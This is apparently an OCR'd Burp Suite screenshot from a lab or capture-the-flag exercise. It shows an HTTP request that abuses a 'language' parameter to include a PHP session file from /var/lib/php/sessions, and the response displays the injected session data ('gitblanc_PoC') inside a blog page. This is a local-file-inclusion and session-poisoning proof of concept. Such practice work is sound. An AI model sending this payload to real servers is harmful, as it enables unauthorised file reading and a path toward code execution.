 Request
Clear
1 GET /index.php?language=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3
r HTTP/1.1
2 Host: 83.136.252.205:52923
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=1b6lmm5mesqbe137or6lfosl3r
11
12
Response
33 </div>
34 </div>
35 </div>
36 <!-- partial:index.partial.html -->
37 <div class="blog-card">
38 <div class="meta">
39 <div class="photo" style="background-image: url(./image.jpg)">
</div>
40 <ul class="details">
41 <li class="author"><a href="#">John Doe</a></li>
42 <li class="date">Aug. 24, 2019</li>
43 </ul>
44 </div>
45 <div class="description">
46 <h1>History</h1>
47 <h2>Containers</h2>
48 selected_language|s:12:"gitblanc_PoC";preference|s:7:"Spanis
h"; <p class="read-more">
49 <a href="#">Read More</a>
50 </p>
51 </div>
52 </div>